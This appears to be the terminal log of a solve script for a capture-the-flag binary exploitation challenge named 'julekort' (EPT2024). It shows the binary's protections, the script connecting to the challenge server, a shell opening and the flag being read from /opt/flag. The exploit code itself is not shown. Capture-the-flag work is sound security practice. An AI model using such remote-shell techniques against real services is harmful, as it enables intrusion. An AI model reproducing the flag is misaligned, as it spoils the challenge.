 → handout python3 solve.py
[*] '/home/carixo/CTF/Pwn/EPT2024/jaersk/handout/julekort'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[*] Loaded 88 cached gadgets for './julekort'
[+] Opening connection to ikutoppene-c497-julepwn.ept.gg on port 1337: Done
/home/carixo/CTF/Pwn/.venv/lib/python3.12/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/carixo/CTF/Pwn/EPT2024/jaersk/handout/solve.py:41: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter("image:", "lmao")
[*] Switching to interactive mode
$ cat /opt/flag
EPT{759b757f1ae9e1c4572f0dee6590199e}$